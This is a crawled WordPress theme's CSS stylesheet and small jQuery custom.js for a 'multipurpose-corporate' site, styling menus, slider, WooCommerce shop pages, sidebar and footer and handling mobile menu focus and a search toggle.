  padding: 10px;
  box-shadow: 0 0 12px 1px #f5f5f5;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.serach_inner input.search-field {
  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 10px;
  background: transparent;
  width: 100%;
  color: #000;
}
.search-box i {
  color: #817f7f;
}
/* --------- SLIDER--------- */
#slider{ 
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .inner_carousel p{ 
  color:#ffffff;
  line-height: 1.5;
  font-size: 15px;
  font-weight: 600;
}
#slider .inner_carousel h1 {
  font-size: 45px;
  font-weight: 800;
  text-transform: uppercase;
}
#slider .carousel-caption {  
  top: 50%;
  transform: translateY(-50%);
  right: 50%;
}
.slide-btn a {
  background: 7b569b;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.slide-btn a:hover {
  background: #fff;
  color: #000;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image:none; 
  transform: rotate(90deg);
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 1px;
  background: 7b569b;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
/* --------- Services --------- */
.top-service {
  background: 7b569b;
  margin-top: -10em;
  color: #fff;
  z-index: 999;
}
.top-service:nth-child(2) {
  background: #075463;
}
.top-service h2 {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 1px;
}
hr.services {
  width: 20%;
  border: solid 1px #fff;
}
.top-service p {
  font-size: 13px;
  font-weight: 500;
}
.top-service a {
  color: #fff;
  border-bottom: solid 1px;
  font-size: 13px;
  font-weight: bold;
}
/* --------- About --------- */
#about img {
  box-shadow: 15px 15px 7b569b;
}
#about h3 a {
  font-size: 30px;
  font-weight: bold;
  color: #333;
}
#about p {
  color: #333;
  font-size: 15px;
}
/* --------- Homepage --------- */
.post-wrapper {
  margin-top: 4%;
}
.box-image img, span.woocommerce-input-wrapper {
  width: 100%;
}
span.entry-date {
  background: 7b569b;
  position: relative;
  bottom: 38px;
  font-size: 18px;
  color: #fff;
  padding: 14px;
}
span.entry-date a{
  color:#fff;
}
span.entry-author a, .post-wrap h2 a, .adminbox span.entry-date a, .adminbox i {
  color: #000;
}
.entry-author:hover a, .entry-author:hover i, .adminbox .entry-date:hover i, .adminbox .entry-date:hover a{
  color: 7b569b;
}
.post-wrap h2 {
  font-size: 25px;
  font-weight: 600;
  display: inline-block;
}
.post-wrap .section-title a:hover{
  text-decoration:none;
}
.post-wrap {
  border: solid 10px #eee;
}
.adminbox span {
  font-size: 16px;
  color: #000;
  position: static;
  background: none;
}
.adminbox i {
  font-size: 15px;
}
.post-wrap p {
  font-size: 15px;
  color: #000;
  font-weight: 100;
  margin:0;
}
.continue-read a {
  font-size: 16px;
  font-weight: 900;
  font-style: italic;
  letter-spacing: 1px;
}
.metabox span {
  color: #000;
  font-size: 16px;
}
/* Woocommerce */
.woocommerce span.onsale{
  background: 7b569b;
  padding: 0;
}
#sidebar{
  margin: 10px 0;
}
.woocommerce .woocommerce-breadcrumb ,.woocommerce .woocommerce-breadcrumb a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price{
  color:#000;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.woocommerce-Address, .col-1,.col-2, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  background: none;
  margin-bottom: 5px;
  text-align: left;
  text-transform: none;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
h1.woocommerce-products-header__title.page-title{
  margin-bottom: 10px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: 7b569b;
  color: #fff;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: 7b569b;
  color: #fff;
  border: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: 7b569b;
  padding: 12px !important;
  margin-bottom: 10px !important;
  list-style-type: none !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
span.posted_in {
  display: block;
}
li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
  list-style: none;
  padding: 16px 32px 16px 56px;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a, #sidebar p.woocommerce-mini-cart__buttons.buttons a, a.shipping-calculator-button, form.woocommerce-cart-form a, a.woocommerce-privacy-policy-link, a.showcoupon, nav.woocommerce-MyAccount-navigation a, .woocommerce-MyAccount-content a  {
  text-decoration: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
#sidebar p.woocommerce-mini-cart__buttons.buttons a:hover, .footersec p.woocommerce-mini-cart__buttons.buttons a:hover{
  background: 7b569b;
}
.footersec form.woocommerce-product-search input[type="search"], #sidebar form.woocommerce-product-search input[type="search"]{
  width: 100%;
  padding: 10px;
}
#sidebar form.woocommerce-product-search button, .footersec form.woocommerce-product-search button{
  background: 7b569b;
  border: none;
  color: #fff;
  padding: 8px 0;
  width: 100%;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  font-weight: 600;
}
#sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, .footersec .widget_price_filter .ui-slider-horizontal .ui-slider-range, .footersec .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button:hover{
  background: 7b569b;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], #sidebar .price_label, .footersec .price_label, #sidebar p.woocommerce-mini-cart__buttons.buttons a{
  color: #fff;
}
.widget_shopping_cart_content p.woocommerce-mini-cart__total.total{
  padding: 5px 0;
  color: #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #fff;
}
.select2-container--default .select2-selection--single{
  height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 6px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  background: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce ul.products li.product .price{
  font-size: 16px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price {
    color: #515151;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce form.woocommerce-shipping-calculator a{
  color: #303330 !important;
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 10px;
}
.woocommerce ul.products.columns-4 {
  display: table;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  padding: 10px 0;
  text-align: center;
  text-transform: capitalize;
}
.page-template-custom-front-page .woocommerce ul.products li.product .price{
  position: relative;
  top: -45px;
}
.page-template-custom-front-page .woocommerce ul.products li.product .button{
  margin-top: 0px;
  position: relative;
  top: 0;
}
.woocommerce ul.products li.product .button{
  margin-top: 0;
}
.woocommerce-info::before {
  color: #1a8129;
}
.woocommerce-privacy-policy-text p a,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
  color: #000;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
  text-align: center;
}
#sidebar .star-rating, .footersec .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, .footersec .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.footersec .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footersec .price_label, #sidebar .price_label, .news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: left;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , .footersec a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
  padding: 7px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 0 2em;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-left: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#sidebar .woocommerce ul.product_list_widget li img, .footersec .woocommerce ul.product_list_widget li img {
  width: 50px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  position: relative;
  padding: 0 0 10px 30px;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  left: 0;
  top: 12px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before{
  display: none;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  text-align: center;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-left: 2em;
}
/* Breadcrumbs */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background: #f1f1f1;
  color: #000;
  padding: 4px 15px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 5px;
}
.bradcrumbs a:hover{
  background:#f58220;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}
/* blog post */
.nav-previous {
  float: left;
  width: 50%;
  margin: 15px 0;
}
.nav-next{
  float: left;
  width: 50%;
  text-align: right;
  margin: 15px 0;
}
span.meta-nav {
  clear: both;
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-left: 8px;
  position: relative;
  top: 5px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-right: 8px;
  position: relative;
  top: 5px;
}
.post-tags a {
  background: 7b569b;
  color: #fff;
  padding: 4px 10px;
  margin: 3px;
  border-radius: 4px;
  display: inline-block;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:7b569b;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  color: #fff;
}
#comments a.comment-reply-link{
  color:#fff;
  background:7b569b;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover,#comments input[type="submit"].submit:hover{
  background: #000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.main-content #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  display:inline-block;
  border:none;
}
#comments .comment-body p{
  background: #f5f5f5;
  padding: 15px;
}
.main-content #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align: right;
}
.comment-respond{
  clear:both;
}
.comment-meta.commentmetadata {
  margin: 10px 0;
}
#comments .comment-content{
  margin-left:7%;
}
/* Sidebar */
#sidebar h3 {
  color: #000;
  font-size: 25px !important;
  font-style: italic;
  font-weight: 800;
  letter-spacing: 2px;
}
.rssSummary,div#sidebar p,#sidebar td#prev a {
  color: #999;
}
#sidebar caption {
  font-weight: bold;
  color: #999999;
  font-size: 20px;
  text-align: center;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 10px;
  color: #999999;
}
#sidebar th {
  text-align: center;
  padding: 10px;
  color: #999999;
}
#sidebar select {
  padding: 10px;
  border: none;
  background: #eee;
  color: #000;
  font-size: 17px;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #eee;
}
#sidebar input[type="search"] {
  background:none;
  padding:7px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:100%;
}
#sidebar input[type="search"]::placeholder {
  color: #000;
}
#sidebar form.search-form label{
  width:100%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:7b569b;
  border:none;
  color:#fff;
  padding:10px;
  width:100%;
  font-size:16px;
  font-weight: bold;
  margin:0;
}
#sidebar aside,.singlebox {
  padding: 15px;
  border: 10px solid #eee;
  overflow: hidden;
}
#sidebar ul {
  list-style:none;
  margin:0;
}
#sidebar ul li a {
  color: #000;
  font-size: 15px;
}
#sidebar ul li a:hover {
  color: 7b569b;
}
#sidebar li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
#sidebar li {
  border-bottom: solid 1px #eee;
  margin-top: 0;
  padding: 9px 0;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background: #000;
  color: #fff;
}
/* Main Content Css */
.main-content p{
  font-size: 16px;
}
.main-content h1{
  font-size:30px;
  font-weight: bold;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;  
  line-height:13px;
  float:right;  
  font-weight:bold;
  width:100%;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 10px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: #ccc;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover,.pagination .current{
  background: 7b569b;
  color: #fff;
}
.main-content .pagination ul{
  margin:0;
  clear:both;
}
.main-content .pagination ul li{
  margin:0;
}
/*copyright css*/
.footersec aside.widget {
  margin-bottom: 30px;
  margin-top: 10%;
}
.footersec .widget_rss,.footersec a.rsswidget{
  color: #fff;
}
.footersec form.search-form label{
  width: 100%;
}
.footersec input[type="submit"] {
  margin-top: 0;
  padding: 10px;
  background: 7b569b;
  color: #fff;
  width: 100%;
}
.tagcloud a:hover {
  background: 7b569b;
}
.tagcloud a {
  color: #fff;
  border: solid 1px #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0px 5px;
  display: inline-block;
}
.footersec td#prev a {
  color: #fff;
}
.footersec caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footersec table,.footersec th,.footersec td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footersec td {
  padding: 10px 0;
  color: #fff;
}
.footersec th {
  text-align: center;
  padding: 10px 0;
  color: #fff;
}
.footersec select {
  padding: 8px 5px;
}
.footersec li a, .footersec aside {
  color: #fff;
}
.widget li a,aside#categories-5 li a {
  color: #fff;
  font-size: 16px;
}
.footersec .widget li {
  list-style: none !important;
  margin-top: 3%;
  color: #fff;
}
.textwidget p {
  color: #fff;
}
.footersec {
  background: #1e1d1c;
}
h3.widget-title {
  color: #fff;
  padding-bottom: 10px;
  font-size: 18px !important;
  font-weight: 600;
  text-transform: uppercase;
}
.footersec h3:after {
  content: "";
  display: block;
  width: 70px;
  height: 2px;
  margin-top: 10px;
  background: 7b569b;
}
.footersec ul {
  margin: 0;
}
.copyright {
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  background: 7b569b;
}
.copyright a,.copyright span{
  color: #fff;
}
.copyright a:hover{
  color:#000;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title, h1.page-title{
  font-size: 30px;
  text-transform: uppercase;
  text-align: center;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 10px 0;
}
p.sorry-text {
  font-size: 17px;
  color: #333;
}
.sticky .post-wrap {
  margin-bottom: 4%;
  border: solid 10px #ddd;
  background: #eee;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-categories,.post-tags,.post-comment,.post-date{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
i.fa.fa-search {
  float: right;
  margin-top: -8.5%;
  margin-right: 12%;
  font-size: 20px;
  color: #fff;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #eee solid;
  padding:10px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:4px 10px;
  cursor:pointer;
}
aside.widget{
  margin-bottom:30px;
}
.webicon{
  font-size:20px;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ol{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
.blog-post-repeat{ 
  border-bottom:1px solid #cccccc;
  margin-bottom:40px;
}
/* Responsive Media */
@media screen and (max-width:720px) {
  .entry-content .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .logo img{
    position: relative;
  }
  .social-media i{
    border: none;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  .main-content #comments ol li {
    padding: 10% 0 0 2% !important;
  }
  #services{
    margin-top: 2em;
  }
  .top-service{
    margin: 15px;
  }
  #about img{
    margin: 15px 0;
  }
  #slider .inner_carousel h1,#slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-caption{
    text-align: center;
    right: 15%;
  }
  .pagination{
    float:none;
  }
  #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
    font-size: 15px;
    padding: 6px;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .entry-content .alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }
  #slider .carousel-caption{
    top:45%;
    right:45%;
  }
  .social-media i{
    margin: 0;
  }
}
@media screen and (max-width: 1000px){
  .primary-navigation ul li a:focus,a.closebtn.responsive-menu:focus{
    outline: 1px dotted #fff;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu {
    display: none;
  }
  .toggle-menu i {
    font-size: 32px;
    color: 7b569b;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    transition: 0.5s;
    visibility: hidden;
    padding-top: 60px;
  }
  .sidebar.menubar{
    visibility: visible;
    width: 250px;
    transition: 0.5s;
  }
  .sidebar .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  .toggle-menu, .primary-navigation ul ul li, .primary-navigation li{
    display: block;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid; 
    display:block;
  }
  .primary-navigation ul li a{
    padding: 10px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul,.primary-navigation ul li ul ul{ 
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }  
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    margin: 0;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    display: inline;
  }
  .primary-navigation ul ul a{
    background: #252525;
  }
  .primary-navigation ul ul a:hover,.primary-navigation ul ul li:hover > a{
    background: none;
    color: 7b569b;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .entry-content .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  .top-service{
    margin-top:20px;
  }
  #slider .carousel-caption{
    right: 35%;
  }
  .social-media i{
    margin: 0;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11
body_size: 3089
content:
jQuery(function($){
 "use strict";
   jQuery('.main-menu-navigation > ul').superfish({
     delay:       500,                            
     animation:   {opacity:'show',height:'show'},  
     speed:       'fast'                        
   });

});

function multipurpose_corporate_resmenu_open() {
	window.multipurpose_corporate_mobileMenu=true;
	jQuery(".sidebar").addClass('menubar');
}
function multipurpose_corporate_resmenu_close() {
	window.multipurpose_corporate_mobileMenu=false;
	jQuery(".sidebar").removeClass('menubar');
}

jQuery(document).ready(function () {

	window.multipurpose_corporate_currentfocus=null;
  	multipurpose_corporate_checkfocusdElement();
	var multipurpose_corporate_body = document.querySelector('body');
	multipurpose_corporate_body.addEventListener('keyup', multipurpose_corporate_check_tab_press);
	var multipurpose_corporate_gotoHome = false;
	var multipurpose_corporate_gotoClose = false;
	window.multipurpose_corporate_mobileMenu=false;
 	function multipurpose_corporate_checkfocusdElement(){
	 	if(window.multipurpose_corporate_currentfocus=document.activeElement.className){
		 	window.multipurpose_corporate_currentfocus=document.activeElement.className;
	 	}
 	}
	function multipurpose_corporate_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
			if (e.keyCode == 9) {
				if(window.multipurpose_corporate_mobileMenu){
					if (!e.shiftKey) {
						if(multipurpose_corporate_gotoHome) {
							jQuery( ".main-menu-navigation ul:first li:first a:first-child" ).focus();
						}
					}
					if (jQuery("a.closebtn.responsive-menu").is(":focus")) {
						multipurpose_corporate_gotoHome = true;
					} else {
						multipurpose_corporate_gotoHome = false;
					}

			}else{

					if(window.multipurpose_corporate_currentfocus=="resToggle"){
						jQuery( "" ).focus();
					}
				}
			}
		}
		if (e.shiftKey && e.keyCode == 9) {
			if(window.innerWidth < 999){
				if(window.multipurpose_corporate_currentfocus=="header-search"){
					jQuery(".resToggle").focus();
				}else{
					if(window.multipurpose_corporate_mobileMenu){
						if(multipurpose_corporate_gotoClose){
							jQuery("a.closebtn.responsive-menu").focus();
						}
						if (jQuery( ".main-menu-navigation ul:first li:first a:first-child" ).is(":focus")) {
							multipurpose_corporate_gotoClose = true;
						} else {
							multipurpose_corporate_gotoClose = false;
					}
				
				}else{

					if(window.multipurpose_corporate_mobileMenu){
					}
				}

				}
			}
		}
	 	multipurpose_corporate_checkfocusdElement();
	}

});

(function( $ ) {

	$(window).scroll(function(){
	  var sticky = $('.sticky-menubox'),
	      scroll = $(window).scrollTop();

	  if (scroll >= 100) sticky.addClass('fixed-menubox');
	  else sticky.removeClass('fixed-menubox');
	});
	
	/**** Hidden search box ***/
	jQuery('document').ready(function($){
		$('.search-box i').click(function(){
	        $(".serach_outer").slideDown(700);
	    });

	    $('.closepop i').click(function(){
	        $(".serach_outer").slideUp(700);
	    });
	});

})( jQuery );

